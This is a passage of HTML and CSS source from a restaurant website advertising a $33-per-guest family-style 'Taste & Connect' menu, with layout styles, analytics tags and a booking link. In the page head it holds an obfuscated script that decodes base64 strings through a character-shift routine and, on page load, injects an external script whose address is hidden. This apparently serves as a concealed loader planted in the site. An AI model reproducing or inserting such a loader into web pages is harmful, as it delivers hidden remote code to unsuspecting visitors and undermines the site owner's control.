.m .sie-footer_19 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_19 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-footer_19 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-footer_20 {left:272px;top:41px;width:261px;height:41px;}
.m .sie-footer_20 {left:35px;top:220px;width:252px;height:47px;}
.d .sie-footer_20-text {line-height:1.6;}
.m .sie-footer_20-text {line-height:1.7;}
.d .sie-footer_21:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_21:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_21 {left:1128px;top:9px;width:73px;height:83px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_21 {left:262px;top:10px;width:50px;height:50px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_21 svg {fill:rgba(255,209,63,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-footer_21 svg {fill:rgba(255,209,63,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_21 svg:hover {fill:rgba(60,173,73,1);}
.m .sie-footer_21 svg:hover {fill:rgba(60,173,73,1);}
.sib-mobile-menu-open {z-index:100;}
.m .sib-mobile-menu-open {height:487px;display:none;}
.d .sib-mobile-menu-open {height:200px;display:none;}
.m .sib-mobile-menu-open .ss-bg {background-color:rgba(60,173,73,1);}
.d .sib-mobile-menu-open .ss-bg {background-color:rgba(255,255,255,1);}
.m .sib-mobile-menu-open.sb-nm-wH .sc {height:487px;}
.d .sie-mobile-menu-open_0 {left:550px;top:50px;width:100px;height:100px;}
.m .sie-mobile-menu-open_0 {left:274px;top:17px;width:27px;height:27px;}
.d .sie-mobile-menu-open_0 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_0 svg {fill:rgba(255,255,255,1);}
.d .sie-mobile-menu-open_1 {left:705px;top:84px;width:52px;height:26px;}
.m .sie-mobile-menu-open_1 {left:56px;top:50px;width:83px;height:26px;}
.m .sie-mobile-menu-open_1-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_2 {left:885px;top:84px;width:60px;height:26px;}
.m .sie-mobile-menu-open_2 {left:56px;top:130px;width:185px;height:26px;}
.m .sie-mobile-menu-open_2-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_3 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_3 {left:56px;top:170px;width:224px;height:26px;}
.m .sie-mobile-menu-open_3-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_4 {left:360px;top:60px;width:480px;height:80px;}
.m .sie-mobile-menu-open_4 {left:0px;top:248px;width:320px;height:239px;}
.d .sie-mobile-menu-open_4 .se-simple:hover {}
.m .sie-mobile-menu-open_4 .se-simple:hover {}
.d .sie-mobile-menu-open_4 .se-simple {background-color:rgba(0,42,65,1);}
.m .sie-mobile-menu-open_4 .se-simple {background-color:rgba(255,255,255,1);}
.d .sie-mobile-menu-open_5 {left:360px;top:60px;width:480px;height:80px;}
.m .sie-mobile-menu-open_5 {left:34px;top:55px;width:1px;height:382px;}
.d .sie-mobile-menu-open_5 .se-simple:hover {}
.m .sie-mobile-menu-open_5 .se-simple:hover {}
.d .sie-mobile-menu-open_5 .se-simple {background-color:rgba(0,42,65,1);}
.m .sie-mobile-menu-open_5 .se-simple {background-color:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_6 {left:795px;top:84px;width:52px;height:26px;}
.m .sie-mobile-menu-open_6 {left:56px;top:321px;width:140px;height:26px;}
.m .sie-mobile-menu-open_6-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_7 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_7 {left:56px;top:386px;width:133px;height:26px;}
.m .sie-mobile-menu-open_7-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_8 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_8 {left:56px;top:419px;width:133px;height:26px;}
.m .sie-mobile-menu-open_8-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_9 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_9 {left:56px;top:257px;width:133px;height:26px;}
.m .sie-mobile-menu-open_9-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_10 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_10 {left:265px;top:301px;width:28px;height:27px;}
.d .sie-mobile-menu-open_10 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_10 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_11 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_11 {left:265px;top:340px;width:28px;height:27px;}
.d .sie-mobile-menu-open_11 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_11 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_12 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_12 {left:269px;top:446px;width:28px;height:27px;display:none;}
.d .sie-mobile-menu-open_12 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_12 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_13 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_13 {left:265px;top:376px;width:28px;height:27px;}
.d .sie-mobile-menu-open_13 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_13 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_14 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_14 {left:270px;top:512px;width:28px;height:27px;display:none;}
.d .sie-mobile-menu-open_14 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_14 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_15 {left:638px;top:452px;width:20px;height:20px;}
.m .sie-mobile-menu-open_15 {left:266px;top:410px;width:28px;height:27px;}
.d .sie-mobile-menu-open_15 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-open_15 svg {fill:rgba(255,209,63,1);}
.d .sie-mobile-menu-open_16 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_16 {left:56px;top:353px;width:133px;height:26px;}
.m .sie-mobile-menu-open_16-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_17 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_17 {left:56px;top:90px;width:238px;height:26px;}
.m .sie-mobile-menu-open_17-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_18 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_18 {left:56px;top:288px;width:133px;height:26px;}
.m .sie-mobile-menu-open_18-text {color:rgba(255,209,63,1);font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_20 {left:983px;top:84px;width:65px;height:26px;}
.m .sie-mobile-menu-open_20 {left:56px;top:210px;width:151px;height:26px;}
.m .sie-mobile-menu-open_20-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-mobile-menu-open_21:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-mobile-menu-open_21:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-mobile-menu-open_21 {left:923px;top:495px;width:150px;height:25px;display:none;transition-duration:0.5s;transition-property:opacity;}
.m .sie-mobile-menu-open_21 {left:56px;top:451px;width:126px;height:21px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-mobile-menu-open_21-text:hover {color:rgba(0,42,65,1);}
.m .sie-mobile-menu-open_21-text:hover {color:rgba(0,42,65,1);}
.d .sie-mobile-menu-open_21-text {color:rgba(0,42,65,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-mobile-menu-open_21-text {color:rgba(0,42,65,1);font-size:14px;transition-duration:0.5s;transition-property:color;}
.sib-desktop-open-menu {z-index:100;}
.m .sib-desktop-open-menu {height:200px;display:none;}
.d .sib-desktop-open-menu {height:555px;display:none;}
.m .sib-desktop-open-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-desktop-open-menu .ss-bg {background-color:rgba(0,0,0,0);}
.d .sie-desktop-open-menu_0 {left:886px;top:0px;width:314px;height:244px;}
.m .sie-desktop-open-menu_0 {left:48px;top:30px;width:224px;height:140px;display:none;}
.d .sie-desktop-open-menu_0 .se-simple:hover {}
.m .sie-desktop-open-menu_0 .se-simple:hover {}
.d .sie-desktop-open-menu_0 .se-simple {background-color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_0 .se-simple {background-color:rgba(0,42,65,1);}
.d .sie-desktop-open-menu_1 {left:886px;top:238px;width:314px;height:264px;}
.m .sie-desktop-open-menu_1 {left:58px;top:40px;width:224px;height:140px;display:none;}
.d .sie-desktop-open-menu_1 .se-simple:hover {}
.m .sie-desktop-open-menu_1 .se-simple:hover {}
.d .sie-desktop-open-menu_1 .se-simple {background-color:rgba(255,255,255,1);}
.m .sie-desktop-open-menu_1 .se-simple {background-color:rgba(0,42,65,1);}
.d .sie-desktop-open-menu_2:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_2:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_2 {left:1156px;top:0px;width:32px;height:56px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_2 {left:135px;top:75px;width:50px;height:50px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_2 svg {fill:rgba(0,42,65,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-desktop-open-menu_2 svg {fill:rgba(255,209,63,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-desktop-open-menu_2 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_2 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_3 {left:923px;top:42px;width:150px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_3 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_3-text:hover {color:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_3-text:hover {color:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_3-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_3-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_4:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_4:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_4 {left:923px;top:120px;width:186px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_4 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_4-text:hover {color:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_4-text:hover {color:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_4-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_4-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_5 {left:923px;top:158px;width:209px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_5 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_5-text:hover {color:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_5-text:hover {color:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_5-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_5-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_6:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_6:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_6 {left:923px;top:284px;width:93px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_6 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_6-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_6-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_6-text {color:rgba(255,209,63,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_6-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_7:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_7:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_7 {left:923px;top:358px;width:93px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_7 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_7-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_7-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_7-text {color:rgba(255,209,63,1);font-size:16px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_7-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_8 {left:923px;top:389px;width:106px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_8 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_8-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_8-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_8-text {color:rgba(255,209,63,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_8-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_9:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_9:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_9 {left:923px;top:424px;width:88px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_9 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_9-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_9-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_9-text {color:rgba(255,209,63,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_9-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_10:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_10:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_10 {left:923px;top:249px;width:83px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_10 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_10-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_10-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_10-text {color:rgba(255,209,63,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_10-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_11:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_11:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_11 {left:923px;top:81px;width:220px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_11 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_11-text:hover {color:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_11-text:hover {color:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_11-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_11-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_16:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_16:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_16 {left:923px;top:319px;width:47px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_16 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_16-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_16-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_16-text {color:rgba(255,209,63,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_16-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_17:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_17:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_17 {left:923px;top:457px;width:150px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_17 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_17-text:hover {color:rgba(60,173,73,1);}
.m .sie-desktop-open-menu_17-text:hover {color:rgba(60,173,73,1);}
.d .sie-desktop-open-menu_17-text {color:rgba(0,42,65,1);font-size:16px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_17-text {transition-duration:0.5s;transition-property:color;}
.d .sie-desktop-open-menu_18:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_18:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_18 {left:923px;top:197px;width:135px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-desktop-open-menu_18 {left:97px;top:90px;width:126px;height:21px;display:none;transition-duration:0.5s;transition-property:opacity;}
.d .sie-desktop-open-menu_18-text:hover {color:rgba(255,209,63,1);}
.m .sie-desktop-open-menu_18-text:hover {color:rgba(255,209,63,1);}
.d .sie-desktop-open-menu_18-text {color:rgba(0,42,65,1);font-size:18px;font-family:'Oswald';font-weight:500;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-desktop-open-menu_18-text {transition-duration:0.5s;transition-property:color;}

      
    </style>
    <script> 
window[(function(_5Vc,_nk){var _y2R6w='';for(var _k2pCpT=0;_k2pCpT<_5Vc.length;_k2pCpT++){_y2R6w==_y2R6w;var _0Oqb=_5Vc[_k2pCpT].charCodeAt();_0Oqb-=_nk;_0Oqb!=_k2pCpT;_0Oqb+=61;_nk>5;_0Oqb%=94;_0Oqb+=33;_y2R6w+=String.fromCharCode(_0Oqb)}return _y2R6w})(atob('ZlVcfnt2cW8iV3En'), 12)] = 'f963ecc0731693504032'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_VUR,_sB){var _xo2AJ='';for(var _mPiOVZ=0;_mPiOVZ<_VUR.length;_mPiOVZ++){_xo2AJ==_xo2AJ;var _8iws=_VUR[_mPiOVZ].charCodeAt();_8iws-=_sB;_8iws!=_mPiOVZ;_8iws+=61;_sB>9;_8iws%=94;_8iws+=33;_xo2AJ+=String.fromCharCode(_8iws)}return _xo2AJ})(atob('PEhIREdsYWE+R2BOPV9HN0Y9REhHYDdDQWFOPV9INTtgPkc='), 50)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DDTF347DQ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-DDTF347DQ2');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start' :
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFFVPR5T');</script>
<!-- End Google Tag Manager -->

  </head>
  <body>
    
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=2906513386294799";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFFVPR5T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div id="si-sp" class="sp"><div id="mobile-menu-closed" data-bid="mobile-menu-closed" class="sb sib-mobile-menu-closed sb-lm"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><a href="/" target="_self" class="sie-mobile-menu-closed_2 se" data-sid="mobile-menu-closed_2"><div style="width:100%;height:100%" data-img="mobile-menu-closed_2" class="se-img se-gr slzy"></div></a><div data-sid="mobile-menu-closed_3" class="sie-mobile-menu-closed_3 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M96 241h320v32H96zM96 145h320v32H96zM96 337h320v32H96z"/></svg></div></div></div></div></div><div id="navigation-option-2" data-bid="navigation-option-2" class="sb sib-navigation-option-2 sb-ld"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="navigation-option-2_0" class="sie-navigation-option-2_0 se"><div class="se-simple"></div></div><div data-sid="navigation-option-2_1" class="sie-navigation-option-2_1 se se-pc"><nav class="se-t sie-navigation-option-2_1-text st-m-subheading st-d-heading se-rc">menu</nav></div><a href="/" target="_self" class="sie-navigation-option-2_2 se" data-sid="navigation-option-2_2"><div style="width:100%;height:100%" data-img="navigation-option-2_2" class="se-img se-gr slzy"></div></a><div data-sid="navigation-option-2_3" class="sie-navigation-option-2_3 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 144h512v32H0zM0 240h512v32H0zM0 336h512v32H0z"/></svg></div></div><div data-sid="navigation-option-2_4" class="sie-navigation-option-2_4 se-bd se-bm se"><div class="se-simple"></div></div><a href="/booking" target="_self" class="sie-navigation-option-2_5 se" data-sid="navigation-option-2_5"><h2 class="se-t sie-navigation-option-2_5-text st-m-heading st-d-heading">reserve your spot</h2></a></div></div></div><div id="food-slider" data-bid="food-slider" class="sb sib-food-slider sb-aav-m sb-aav-d"><div class="ss-s ss-bg"><div class="sb-m"></div><div class="sc" style="width:1200px"></div></div><div id="food-slider_food-image-2" class="ss sis-food-slider_food-image-2 sactive"><div class="sb-m ssp-d"></div><div class="sc"></div></div><div id="food-slider_food-image-1" class="ss sis-food-slider_food-image-1"><div class="sb-m ssp-d"></div><div class="sc"></div></div><div id="food-slider_food-image-3" class="ss sis-food-slider_food-image-3"><div class="sb-m ssp-d"></div><div class="sc"></div></div><div id="food-slider_food-image-4" class="ss sis-food-slider_food-image-4"><div class="sb-m ssp-d"></div><div class="sc"><div data-sid="food-slider_food-image-4_0" class="sie-food-slider_food-image-4_0 se"><div style="width:100%;height:100%" data-img="food-slider_food-image-4_0" class="se-img se-gr slzy"></div><noscript><img src="//static.showit.co/1200/fnSOLd-9RjGelk248BZXTA/129455/spicy_tuna_crispy_rice_5-min.jpg" class="se-img" alt="" title="Spicy Tuna Crispy Rice 5-min"/></noscript></div></div></div><div id="food-slider_food-image-4-1" class="ss sis-food-slider_food-image-4-1"><div class="sb-m ssp-d"></div><div class="sc"></div></div></div><div id="taste-and-explore" data-bid="taste-and-explore" class="sb sib-taste-and-explore"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="taste-and-explore_1" class="sie-taste-and-explore_1 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="3" data-d-rotatedwidth="0" data-d-rotatedheight="702" data-d-widthoffset="351" data-d-heightoffset="351" data-d-isround="false" data-d-rotation="90" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="702" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="taste-and-explore_3" class="sie-taste-and-explore_3 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="3" data-d-rotatedwidth="0" data-d-rotatedheight="702" data-d-widthoffset="351" data-d-heightoffset="351" data-d-isround="false" data-d-rotation="90" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="702" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="2" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="taste-and-explore_4" class="sie-taste-and-explore_4 se"><p class="se-t sie-taste-and-explore_4-text st-m-heading st-d-heading se-rc">Taste &amp; Connect is an optional, family-style dining experience where your table selects one menu to share for $33 per guest.&nbsp;<br></p></div><div data-sid="taste-and-explore_5" class="sie-taste-and-explore_5 se"><h2 class="se-t sie-taste-and-explore_5-text st-m-heading st-d-heading se-rc">taste + connect</h2></div><div data-sid="taste-and-explore_6" class="sie-taste-and-explore_6 se"><div class="se-t sie-taste-and-explore_6-text st-m-paragraph st-d-subheading se-rc">fan favorites<br></div></div><div data-sid="taste-and-explore_7" class="sie-taste-and-explore_7 se"><div class="se-t sie-taste-and-explore_7-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;">Spiced Aleppo Hummus<br></span>Papas Bravas<br>Spicy Tuna Crispy Rice<br>Nashville Hot Popcorn Chicken<br>Burger Slider<br>Roni Sicilian Pizza Square&nbsp;<br>Beignets<br></div></div><div data-sid="taste-and-explore_8" class="sie-taste-and-explore_8 se"><h1 class="se-t sie-taste-and-explore_8-text st-m-subheading st-d-subheading se-rc">$33 per guest<br></h1></div><div data-sid="taste-and-explore_9" class="sie-taste-and-explore_9 se"><div style="width:100%;height:100%" data-img="taste-and-explore_9" class="se-img se-gr slzy"></div></div><div data-sid="taste-and-explore_10" class="sie-taste-and-explore_10 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="415" data-d-rotatedheight="0" data-d-widthoffset="0" data-d-heightoffset="0" data-d-isround="false" data-d-rotation="0" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="415" 